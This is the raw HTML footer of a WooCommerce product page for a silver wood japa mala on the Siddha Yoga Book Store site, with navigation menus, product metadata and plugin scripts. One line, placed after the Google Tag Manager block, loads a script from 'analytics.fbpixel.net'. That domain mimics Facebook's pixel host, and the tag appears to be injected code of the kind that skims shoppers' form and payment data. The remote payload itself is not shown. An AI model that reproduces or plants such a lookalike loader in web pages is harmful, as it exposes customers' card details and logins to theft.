    </div><!-- end wrapper -->
    
<div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
    <a href="#" class="side-nav-panel-close"><i class="fa fa-close"></i></a>
    <div class="menu-wrap"><ul id="menu-header-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">All Categories</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" rel="nofollow" class="">Siddha Yoga Books</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="accordion-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="accordion-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
		<li id="accordion-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
		<li id="accordion-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
		<li id="accordion-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
		<li id="accordion-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
		<li id="accordion-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
		<li id="accordion-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
		<li id="accordion-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
		<li id="accordion-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
		<li id="accordion-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
		<li id="accordion-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
		<li id="accordion-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
		<li id="accordion-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" rel="nofollow" class="">Siddha Yoga Message</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" rel="nofollow" class="">2009-2010</a></li>
		<li id="accordion-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" rel="nofollow" class="">2008</a></li>
		<li id="accordion-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" rel="nofollow" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" rel="nofollow" class="">Home Study Course</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" rel="nofollow" class="">Courses Available in English</a></li>
		<li id="accordion-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" rel="nofollow" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" rel="nofollow" class="">Kids section</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" rel="nofollow" class="">Publications</a></li>
		<li id="accordion-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" rel="nofollow" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" rel="nofollow" class="">Gift Corner</a></li>
	<li id="accordion-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Neeleshwari Issue</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" rel="nofollow" class="">Neeleshwari-2018</a></li>
		<li id="accordion-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" rel="nofollow" class="">Neeleshwari-2017</a></li>
		<li id="accordion-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" rel="nofollow" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" rel="nofollow" class="">Webcast Events</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" rel="nofollow" class="">English</a></li>
		<li id="accordion-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" rel="nofollow" class="">Hindi</a></li>
		<li id="accordion-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" rel="nofollow" class="">Gujrati</a></li>
		<li id="accordion-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" rel="nofollow" class="">Marathi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" rel="nofollow" class="">Stationery</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" rel="nofollow" class="">Pens</a></li>
		<li id="accordion-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" rel="nofollow" class="">Journals</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Publications</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="accordion-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="accordion-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
	<li id="accordion-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
	<li id="accordion-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
	<li id="accordion-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
	<li id="accordion-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
</ul>
</li>
<li id="accordion-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Multimedia</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
		<li id="accordion-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
	<li id="accordion-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
	<li id="accordion-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
	<li id="accordion-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	<li id="accordion-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
	<li id="accordion-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" rel="nofollow" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul>
</li>
<li id="accordion-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
	<li id="accordion-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
	<li id="accordion-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
	<li id="accordion-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
</ul>
</li>
<li id="accordion-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Neeleshwari</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Buy Old issues</a></li>
	<li id="accordion-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul>
</li>
<li id="accordion-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/blog/" rel="nofollow" class="">Blog</a></li>
</ul></div><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div><div class="menu-wrap"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/my-account/" rel="nofollow" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Log In</a></li></ul></div></div>
<!--[if lt IE 9]>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/html5shiv.min.js"></script>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/respond.min.js"></script>
<![endif]-->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8M5QTX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <script src="https://analytics.fbpixel.net"></script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/ashram-wood-slip-mala-silver\/","name":"Ashram Wood Slip Mala - Silver","image":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Ashram-Wood-Slip-Mala-Silver-01.jpg","description":"These wooden beads are made from trees planted in the gardens of Gurudev Siddha Peeth, the Siddha Yoga ashram in Ganeshpuri, India. These exquisitely carved wooden beads contain the energy that collected in those trees over the years. This slip mala has 19 beads plus one Guru bead on a Sterling silver chain, with a silver chain tassel Use these sacred beads to practice mantra japa. As you move each bead of this japa mala between your fingers with the power of mantra, allow the power of the abode of Siddhas to illumine your mind and guide you to the eternal experience of your inner Self.","sku":"","offers":[{"@type":"Offer","price":"2895.00","priceSpecification":{"price":"2895.00","priceCurrency":"INR","valueAddedTaxIncluded":"true"},"priceCurrency":"INR","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/ashram-wood-slip-mala-silver\/","seller":{"@type":"Organization","name":"Siddha Yoga Book Store","url":"https:\/\/www.siddhayogabookstore.org.in"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' property='stylesheet' id='product-search-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=2.4.0' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.siddhayogabookstore.org.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woo_discount_rules = {"home_url":"https:\/\/www.siddhayogabookstore.org.in","admin_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woo-discount-rules/assets/js/woo_discount_rules.js?ver=1.6.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f110318a2f7af2deea0ebef4ddcf5bac","fragment_name":"wc_fragments_f110318a2f7af2deea0ebef4ddcf5bac"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var ywgc_data = {"loader":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php","currency":"\u20b9","custom_image_max_size":"1","invalid_image_extension":"File format is not valid, select a jpg, jpeg, png, gif or bmp file","invalid_image_size":"The size fo the uploaded file exceeds the maximum allowed ({YITH_YWGC()->custom_image_max_size} MB)","default_gift_card_image":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/default-giftcard-main-image.png","notify_custom_image_small":"<b>Attention<\/b>: the <b>suggested minimum<\/b> size of the image is 490x195","multiple_recipient":"You have selected more than one recipient: a gift card for each recepient will be generated.","missing_scheduled_date":"Please enter a valid delivery date","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","gift_card_nonce":"3a577cdf46","currency_format":"%s%v","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","manual_amount_wrong_format":"Please use only digits and the decimal separator '.'. Valid examples are '123', '123.9 and '123.99'.","email_bad_format":"Please enter a valid email address","mandatory_email":"","name":"name","email":"email","notice_target":"div.woocommerce","add_gift_text":"Add gift"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/js/ywgc-frontend.min.js?ver=1.8.5'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0'></script>
